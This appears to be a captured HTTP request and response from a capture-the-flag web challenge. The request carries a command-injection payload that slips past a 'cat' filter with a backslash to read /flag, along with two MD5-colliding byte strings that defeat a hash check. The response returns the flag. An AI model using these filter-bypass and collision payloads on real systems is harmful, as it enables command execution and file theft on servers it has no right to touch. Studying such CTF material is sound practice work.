 Go
Cancel
<
>
Follow redirection
Target: http://0a63d8f6-32e6-4505-afc2-9437609248b7
Request
Raw Params Headers Hex
POST /index.php?cmd=ca\t%20/flag HTTP/1.1
Host: 0a63d8f6-32e6-4505-afc2-9437609248b7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin: http://0a63d8f6-32e6-4505-afc2-9437609248b7.node3.buuoj.cn
Connection: close
Referer:
http://0a63d8f6-32e6-4505-afc2-9437609248b7.node3.buuoj.cn/index.php?img=TXpVek5UTTFNbVUzT
URabE5qYz0&cmd=
Cookie: UM_distinctid=1782eb79c373b6-0ab4077a0146948-4c3f227c-144000-1782eb79c3829;
_ga=GA1.2.550705110.1619252052
Upgrade-Insecure-Requests: 1
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%
56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3
%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68
%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3
d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%9
3%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 26 Apr 2021 11:41:40 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 298
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>ca\t
/flag<br>flag{7b3fc74c-39cd-4f2f-a5f6-bea622769a6b}
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>